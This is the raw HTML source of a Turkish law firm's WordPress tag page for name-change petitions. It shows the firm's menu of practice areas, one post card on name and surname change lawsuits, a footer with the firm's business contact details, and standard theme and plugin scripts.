    box-shadow: 0 2px 10px 3px rgb(0 0 0 / 15%);
}
input#submit {
    right: 0;
    top: 0;
    cursor: pointer;
    color: #0b0505;
    font-size: 15px;
    padding: 9px 36px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
    box-shadow: 0 10px 20px rgb(213 170 109 / 20%);
    background-image: -ms-linear-gradient(left,#d5aa6d 0,#9d7146 100%);
    background-image: -moz-linear-gradient(left,#d5aa6d 0,#9d7146 100%);
    background-image: -o-linear-gradient(left,#d5aa6d 0,#9d7146 100%);
    background-image: -webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9d7146));
    background-image: -webkit-linear-gradient(left,#d5aa6d 0,#9d7146 100%);
    background-image: linear-gradient(to right,#d5aa6d 0,#9d7146 100%);
}		</style>
		
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.agahhukuk.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1>

<div class="page-wrapper">

 	<!-- Preloader 

    <div class="preloader"></div>
-->
 	<!-- Main Header-->

    <header class="main-header">

    <!--Header-Upper-->

	<div class="header-upper">

	<div class="container">

	<div class="clearfix">

	<!-- Logo Box -->

	<div class="pull-left logo-box">

	<div class="logo"><a href="https://www.agahhukuk.com/"><img src="https://www.agahhukuk.com/wp-content/themes/agah/images/logo.png" alt="Logo" title="Agah Hukuk - Şanlıurfa Avukat"></a></div>

	</div>

	<div class="nav-outer clearfix">

	<!-- Main Menu -->

	<nav class="main-menu navbar-expand-md">

	<div class="navbar-header">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>

	</div>

	<div class="navbar-collapse collapse clearfix" id="navbarSupportedContent">
 

	<ul id="menu-menu1" class="navigation clearfix"><li id="menu-item-2136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2136"><a href="https://www.agahhukuk.com/">Anasayfa</a></li>
<li id="menu-item-1989" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1989"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li id="menu-item-2154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2154"><a href="https://www.agahhukuk.com/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2003"><a href="#">Basında Biz</a></li>
</ul>
</li>
<li id="menu-item-2203" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2203"><a href="#">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2126"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/">Avukatlık Hizmetlerimiz</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://www.agahhukuk.com/danismanlik-hizmetleri/">Danışmanlık Hizmetleri</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://www.agahhukuk.com/uzlastirma-hizmetleri/">Uzlaştırma Hizmetleri</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://www.agahhukuk.com/arabuluculuk-hizmeti/">Arabuluculuk Hizmeti</a></li>
</ul>
</li>
<li id="menu-item-2388" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2388"><a href="https://www.agahhukuk.com/faaliyetler/">Faaliyetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2389"><a href="https://www.agahhukuk.com/faaliyetler/agir-ceza-davasi-avukati-en-iyi-agir-ceza-avukatlari-sanliurfa/">Ağır Ceza Avukatı</a></li>
	<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2390"><a href="https://www.agahhukuk.com/faaliyetler/aile-hukuku-davalari-avukati-en-iyi-aile-avukatlari-sanliurfa/">Aile Hukuku Avukatı</a></li>
	<li id="menu-item-2391" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2391"><a href="https://www.agahhukuk.com/faaliyetler/anlasmali-bosanma-avukati-en-iyi-anlasmali-bosanma-avukatlari-sanliurfa/">Anlaşmalı Boşanma Avukatı</a></li>
	<li id="menu-item-2392" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2392"><a href="https://www.agahhukuk.com/faaliyetler/bosanma-davalari-avukati-en-iyi-bosanma-avukatlari-sanliurfa/">Boşanma Avukatı</a></li>
	<li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2393"><a href="https://www.agahhukuk.com/faaliyetler/ceza-davalari-avukati-en-iyi-ceza-avukatlari-sanliurfa/">Ceza Avukatı</a></li>
	<li id="menu-item-2394" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2394"><a href="https://www.agahhukuk.com/faaliyetler/disiplin-hukuku-avukati-en-iyi-disiplin-cezasi-avukatlari-sanliurfa/">Disiplin Hukuku Avukatı</a></li>
	<li id="menu-item-2395" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2395"><a href="https://www.agahhukuk.com/faaliyetler/icra-takibi-alacak-cek-senet-avukati-en-iyi-icra-avukatlari-sanliurfa/">İcra Takibi Avukatı</a></li>
	<li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2396"><a href="https://www.agahhukuk.com/faaliyetler/idari-dava-avukati-en-iyi-idare-avukatlari-sanliurfa/">İdare Avukatı</a></li>
	<li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2604"><a href="https://www.agahhukuk.com/faaliyetler/sanliurfa-arabulucu-avukat-en-iyi-isci-arabuluculuk-burosu-avukati/">Arabulucu Avukat</a></li>
	<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2397"><a href="https://www.agahhukuk.com/faaliyetler/internet-bilisim-suclari-avukati-en-iyi-avukatlari-sanliurfa/">İnternet Bilişim Suçları Avukatı</a></li>
	<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2398"><a href="https://www.agahhukuk.com/faaliyetler/is-davasi-avukati-en-iyi-isci-avukatlari-sanliurfa/">İş Hukuku İşçi Avukatı</a></li>
	<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2399"><a href="https://www.agahhukuk.com/faaliyetler/kamulastirma-davasi-avukati-en-iyi-arazi-avukatlari-sanliurfa/">Kamulaştırma Avukatı</a></li>
	<li id="menu-item-2400" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2400"><a href="https://www.agahhukuk.com/faaliyetler/disiplin-cezalari-davasi-avukati-en-iyi-memur-avukatlari-sanliurfa/">Memur Hukuku Avukatı</a></li>
	<li id="menu-item-2401" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2401"><a href="https://www.agahhukuk.com/faaliyetler/miras-davasi-avukati-en-iyi-miras-avukatlari-sanliurfa/">Miras Avukatı</a></li>
	<li id="menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2402"><a href="https://www.agahhukuk.com/faaliyetler/tazminat-davasi-avukati-en-iyi-tazminat-avukatlari-sanliurfa/">Tazminat Avukatı</a></li>
	<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2403"><a href="https://www.agahhukuk.com/faaliyetler/tuketici-haklari-avukati-en-iyi-tuketici-avukatlari-sanliurfa/">Tüketici Hakları Avukatı</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2404"><a href="https://www.agahhukuk.com/faaliyetler/vergi-davalari-avukati-en-iyi-vergi-avukatlari-sanliurfa/">Vergi Avukatı</a></li>
	<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2405"><a href="https://www.agahhukuk.com/faaliyetler/yabanci-vatandas-avukati-en-iyi-yabancilar-hukuku-avukatlari-sanliurfa/">Yabancılar Hukuku Avukatı</a></li>
</ul>
</li>
<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="https://www.agahhukuk.com/makale/makaleler/">Makaleler</a></li>
<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://www.agahhukuk.com/iletisim/">İletişim</a></li>
</ul> 
 

	</div>

	</nav>

	<div class="outer-box">

	<!--Search Box--><div class="search-box-outer">

	<div class="dropdown">

	<button class="search-box-btn dropdown-toggle" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="fa fa-search"></span></button>

	<ul class="dropdown-menu pull-right search-panel" aria-labelledby="dropdownMenu1">

	<li class="panel-outer">

	<div class="form-container">

	<form method="get" id="searchform" action="https://www.agahhukuk.com">

	<div class="form-group"><input type="search" name="s" id="s" value="" placeholder="Arama" required><button type="submit" class="search-btn"><span class="fa fa-search"></span></button></div>

	</form>

	</div>

	</li>

	</ul>

	</div>

	</div>

	<!--Nav Toggler-->

	<div class="nav-toggler"><div class="nav-btn hidden-bar-opener"><span class="flaticon-menu"></span></div></div>

	</div>

	</div>

	</div>

	</div>

	</div>

	<!--End Header Upper-->

	<!--Sticky Header-->

	<div class="sticky-header">

	<div class="container clearfix">

	<!--Logo-->

	<div class="logo pull-left">

	<a href="https://www.agahhukuk.com/" class="img-responsive"><img src="https://www.agahhukuk.com/wp-content/themes/agah/images/logo-small.png" alt="Logo" title="Agah Hukuk"></a>

	</div>

	<!--Right Col-->

	<div class="right-col pull-right">

	<!-- Main Menu -->

	<nav class="main-menu navbar-expand-md">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent1" aria-controls="navbarSupportedContent1" aria-expanded="false" aria-label="Toggle navigation">

	<span class="icon-bar"></span>

	<span class="icon-bar"></span>

	<span class="icon-bar"></span>

	</button>

	<div class="navbar-collapse collapse clearfix" id="navbarSupportedContent1">

	<ul id="menu-menu1-1" class="navigation clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2136"><a href="https://www.agahhukuk.com/">Anasayfa</a></li>
<li class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1989"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2154"><a href="https://www.agahhukuk.com/hakkimizda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2003"><a href="#">Basında Biz</a></li>
</ul>
</li>
<li class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2203"><a href="#">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2126"><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/">Avukatlık Hizmetlerimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="https://www.agahhukuk.com/danismanlik-hizmetleri/">Danışmanlık Hizmetleri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="https://www.agahhukuk.com/uzlastirma-hizmetleri/">Uzlaştırma Hizmetleri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://www.agahhukuk.com/arabuluculuk-hizmeti/">Arabuluculuk Hizmeti</a></li>
</ul>
</li>
<li class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2388"><a href="https://www.agahhukuk.com/faaliyetler/">Faaliyetlerimiz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2389"><a href="https://www.agahhukuk.com/faaliyetler/agir-ceza-davasi-avukati-en-iyi-agir-ceza-avukatlari-sanliurfa/">Ağır Ceza Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2390"><a href="https://www.agahhukuk.com/faaliyetler/aile-hukuku-davalari-avukati-en-iyi-aile-avukatlari-sanliurfa/">Aile Hukuku Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2391"><a href="https://www.agahhukuk.com/faaliyetler/anlasmali-bosanma-avukati-en-iyi-anlasmali-bosanma-avukatlari-sanliurfa/">Anlaşmalı Boşanma Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2392"><a href="https://www.agahhukuk.com/faaliyetler/bosanma-davalari-avukati-en-iyi-bosanma-avukatlari-sanliurfa/">Boşanma Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2393"><a href="https://www.agahhukuk.com/faaliyetler/ceza-davalari-avukati-en-iyi-ceza-avukatlari-sanliurfa/">Ceza Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2394"><a href="https://www.agahhukuk.com/faaliyetler/disiplin-hukuku-avukati-en-iyi-disiplin-cezasi-avukatlari-sanliurfa/">Disiplin Hukuku Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2395"><a href="https://www.agahhukuk.com/faaliyetler/icra-takibi-alacak-cek-senet-avukati-en-iyi-icra-avukatlari-sanliurfa/">İcra Takibi Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2396"><a href="https://www.agahhukuk.com/faaliyetler/idari-dava-avukati-en-iyi-idare-avukatlari-sanliurfa/">İdare Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2604"><a href="https://www.agahhukuk.com/faaliyetler/sanliurfa-arabulucu-avukat-en-iyi-isci-arabuluculuk-burosu-avukati/">Arabulucu Avukat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2397"><a href="https://www.agahhukuk.com/faaliyetler/internet-bilisim-suclari-avukati-en-iyi-avukatlari-sanliurfa/">İnternet Bilişim Suçları Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2398"><a href="https://www.agahhukuk.com/faaliyetler/is-davasi-avukati-en-iyi-isci-avukatlari-sanliurfa/">İş Hukuku İşçi Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2399"><a href="https://www.agahhukuk.com/faaliyetler/kamulastirma-davasi-avukati-en-iyi-arazi-avukatlari-sanliurfa/">Kamulaştırma Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2400"><a href="https://www.agahhukuk.com/faaliyetler/disiplin-cezalari-davasi-avukati-en-iyi-memur-avukatlari-sanliurfa/">Memur Hukuku Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2401"><a href="https://www.agahhukuk.com/faaliyetler/miras-davasi-avukati-en-iyi-miras-avukatlari-sanliurfa/">Miras Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2402"><a href="https://www.agahhukuk.com/faaliyetler/tazminat-davasi-avukati-en-iyi-tazminat-avukatlari-sanliurfa/">Tazminat Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2403"><a href="https://www.agahhukuk.com/faaliyetler/tuketici-haklari-avukati-en-iyi-tuketici-avukatlari-sanliurfa/">Tüketici Hakları Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2404"><a href="https://www.agahhukuk.com/faaliyetler/vergi-davalari-avukati-en-iyi-vergi-avukatlari-sanliurfa/">Vergi Avukatı</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-faaliyetler menu-item-2405"><a href="https://www.agahhukuk.com/faaliyetler/yabanci-vatandas-avukati-en-iyi-yabancilar-hukuku-avukatlari-sanliurfa/">Yabancılar Hukuku Avukatı</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="https://www.agahhukuk.com/makale/makaleler/">Makaleler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://www.agahhukuk.com/iletisim/">İletişim</a></li>
</ul>
	</div>

	</nav><!-- Main Menu End-->

	</div>

	</div>

	</div>

	<!--End Sticky Header-->

	</header>

    <!--End Main Header -->

	
<section class="page-title" style="background-image:url(https://www.agahhukuk.com/wp-content/themes/agah/images/background/4.jpg)">

    	<div class="container">

			<div class="content">

				<h1>"<span>İsim Değiştirme Dilekçesi</span>"  Etiketi</h1>  
				<h2 class="ebas">Etiketi Sonuçları </h2>

				<ul class="page-breadcrumb">

					<li><a href="#">Anasayfa</a></li>

					<li><h3 class="e3bas"> "<span>İsim Değiştirme Dilekçesi</span>" Etiketi Sonuçları</h3></li>

				</ul>

			</div>

        </div>

    </section>

 



	<section class="blog-page-section">

		<div class="container">

			<div class="row clearfix">

				
						<div class="news-block col-lg-4 col-md-6 col-sm-12">

				<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">

					<div class="image">

					<img width="740" height="418" src="https://www.agahhukuk.com/wp-content/uploads/2019/06/Ad-Soyad-İsim-Değişikliği.jpg" class="img-responsive wp-post-image" alt="Ad Soyad Değiştirme Davası" 0="alt" decoding="async" fetchpriority="high" title="Ad Soyad - İsim Değişikliği Davası 1">					
						<div class="overlay-box">

							<a href="https://www.agahhukuk.com/ad-soyad-isim-degisikligi-davasi/"  class="plus flaticon-plus"></a>

						</div>

					</div>

					<div class="lower-content">

						<ul class="post-meta">

							<li><span class="fa fa-calendar"></span>Haziran 5 2019 </li>

							<li><span class="fa fa-user"></span>Admin</li>

						</ul>

						<h5><a href="https://www.agahhukuk.com/ad-soyad-isim-degisikligi-davasi/">Ad Soyad &#8211; İsim Değişikliği Davası</a></h5>

						<a href="https://www.agahhukuk.com/ad-soyad-isim-degisikligi-davasi/" class="theme-btn btn-style-two">Devamı...</a>

					</div>

				</div>

			</div>

			  
				

			</div>

		</div>

	</section>











		<!--Main Footer-->

    <footer class="main-footer">

    	<div class="container">

        	<!--Widgets Section-->

            <div class="widgets-section">

            	<div class="row clearfix">

                    <!--Column-->

                    <div class="big-column col-lg-6 col-md-12 col-sm-12">

						<div class="row clearfix">

                        	<!--Footer Column-->

                            <div class="footer-column col-lg-7 col-md-6 col-sm-12">

                                <div class="footer-widget logo-widget">

									<div class="logo">

										<a href="https://www.agahhukuk.com/"><img src="https://www.agahhukuk.com/wp-content/themes/agah/images/footer-logo.png" alt="Logo" title="Agah Hukuk"/></a>

									</div>

									<ul class="list-style-three">

										<li><span class="icon fa fa-phone"></span>0 532 344 15 63</li>

										<li><span class="icon fa fa-envelope"></span> info@agahhukuk.com</li>

										<li><span class="icon fa fa-home"></span>Şair Nabi Mah. Recep Tayyip Erdoğan

Bulvarı Köşkeroğlu Apt.

No:10/1<br> Haliliye / Şanlıurfa</li>

									</ul>
									<ul class="list-style-three">
								<span style="color:#fff">Ankara Partner Ofisimiz: </span>	

<li><span class="icon fa fa-home"></span>Wilhelm Thomsen Caddesi No:3/1C
	Bahçelievler Mahallesi / Çankaya / Ankara</li>



										<span style="color:#fff">İstanbul Partner Ofisimiz:</span>

<li><span class="icon fa fa-home"></span>Kumlar Caddesi No:20/5
	Kordonboyu Mahallesi / Kartal / İstanbul</li>
									</ul>
								</div>

							</div>

							<!--Footer Column-->

                            <div class="footer-column col-lg-5 col-md-6 col-sm-12">

                                <div class="footer-widget links-widget">

									<h4>Hızlı Menü</h4>

									<ul class="list-link">

										<li><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/ceza-hukuku/">Ceza Hukuku Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/idare-hukuku/">İdare Hukuku Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/vergi-hukuku/">Vergi Hukuku Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/internet-bilisim-ve-medya-hukuku/">Bilişim Hukuku Avukatı </a></li>

										<li><a href="https://www.agahhukuk.com/faaliyetler/disiplin-cezalari-davasi-avukati-en-iyi-memur-avukatlari-sanliurfa/" >Memur Hukuku Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/avukatlik-hizmetlerimiz/aile-velayet-bosanma-hukuku/">Boşanma Hukuku Avukatı</a></li>

									</ul>

								</div>

							</div>

						</div>

					</div>

					<!--Column-->

                    <div class="big-column col-lg-6 col-md-12 col-sm-12">

						<div class="row clearfix">

                        	<!--Footer Column-->

                            <div class="footer-column col-lg-8 col-md-8 col-sm-12">

                                <div class="footer-widget links-widget">

									<h4>Faaliyetlerimiz</h4>

									<ul class="list-link">

										<li><a href="https://www.agahhukuk.com/faaliyetler/icra-takibi-alacak-cek-senet-avukati-en-iyi-icra-avukatlari-sanliurfa/">Şanlıurfa İcra Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/faaliyetler/miras-davasi-avukati-en-iyi-miras-avukatlari-sanliurfa/">Şanlıurfa Miras Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/faaliyetler/tazminat-davasi-avukati-en-iyi-tazminat-avukatlari-sanliurfa/">Şanlıurfa Tazminat Avuaktı</a></li>

										<li><a href="https://www.agahhukuk.com/faaliyetler/agir-ceza-davasi-avukati-en-iyi-agir-ceza-avukatlari-sanliurfa/">Şanlıurfa Ağır Ceza Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/faaliyetler/kamulastirma-davasi-avukati-en-iyi-arazi-avukatlari-sanliurfa/">Şanlıurfa Kamulaştırma Avukatı</a></li>

										<li><a href="https://www.agahhukuk.com/faaliyetler/anlasmali-bosanma-avukati-en-iyi-anlasmali-bosanma-avukatlari-sanliurfa/">Şanlıurfa Anlaşmalı Boşanma Avukatı</a></li>
 
									</ul>

								</div>

							</div>

							<!--Footer Column

                            <div class="footer-column col-lg-6 col-md-6 col-sm-12">

                                <div class="footer-widget gallery-widget">

									<h4>iNSTAGRAM</h4>

									<div class="widget-content">

										<div class="images-outer clearfix">

										 
										</div>

									</div>

								</div>

							</div>-->

						</div>

					</div>

					<div class="text">AGÂH HUKUK Danışmanlık & Arabuluculuk Her Hakkı Saklıdır. Sitede Bulunan Bilgiler Avukatlık Meslek İlkelerine, Türkiye Barolar Birliğince Hazırlanan Reklam Yasağı Yönetmeliğine ve Avrupa Birliği Avukatlık Meslek Kurallarına Uygun Olarak Düzenlenmiştir. Sitede Yer Alan Bilgilerin Bir Kısmı veya Tamamı Herhangi Bir Bildirim Zorunluluğu Olmaksınız Değiştirilebilir. www.agahhukuk.com İnternet Adresinden Paylaşılan Emsal Kararlar ve Makalelerin Link Verilmeden Alıntı veya Paylaşım Yapılması Kopyalanması ve Kullanılması Yasaktır.</div>
<a href="https://www.agahhukuk.com/sanliurfa-avukat-listesi/" target="_blank" title="Şanlıurfa Avukat"><h1 style="font-size:14Px; color:#191514;">
											
											Şanlıurfa Avukat</h1></a>

				</div>

			</div>

		</div>



		<div class="telara text-center">  

<div class="container">

  <div class="row">

    <div class="col-xs-6">

      <div class="ara">

        <a href="tel:+905323441563" title="tel">

          <img src="https://www.agahhukuk.com/wp-content/themes/agah/ara.png" alt="arama yap">

        </a>

      </div>

      

    </div>

      <div class="col-xs-6">

        <div class="whatsapp">

          <a href="https://wa.me/+905323441563" title="wp">

            <img src="https://www.agahhukuk.com/wp-content/themes/agah/wp.png" alt="wp.png">

          </a>

        </div>

      

    </div>

  </div>

</div>

</div>

		<!-- Footer Bottom -->

		<div class="footer-bottom">

			<div class="container">

				<div class="row clearfix">

					<!-- Copyright Column -->

					<div class="copyright-column col-lg-6 col-md-6 col-sm-12">

						<div class="copyright">2021 &copy; All rights reserved  Agah Hukuk</div>

					</div>
					<!-- Social Column -->

					<div class="social-column col-lg-6 col-md-6 col-sm-12">

						<ul>

							<li class="follow">Sosyal Medya: </li>

							<li><a href="#"><span class="fa fa-facebook-square"></span></a></li>

							<li><a href="#"><span class="fa fa-twitter-square"></span></a></li>

							<li><a href="#"><span class="fa fa-linkedin-square"></span></a></li>

							<li><a href="#"><span class="fa fa-google-plus-square"></span></a></li>

							<li><a href="#"><span class="fa fa-rss-square"></span></a></li>

						</ul>

					</div>

				</div>

			</div>

		</div>

	</footer>

</div>

<!--End pagewrapper-->

<!--Scroll to top-->


<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-arrow-circle-up"></span></div>
 

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/popper.min.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/bootstrap.min.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/jquery.mCustomScrollbar.concat.min.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/jquery.fancybox.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/appear.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/owl.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/wow.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/jquery-ui.js"></script>

<script src="https://www.agahhukuk.com/wp-content/themes/agah/js/script.js"></script>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.agahhukuk.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"603","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1696336779" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.agahhukuk.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"G\u00f6ster","visibility_hide":"Gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
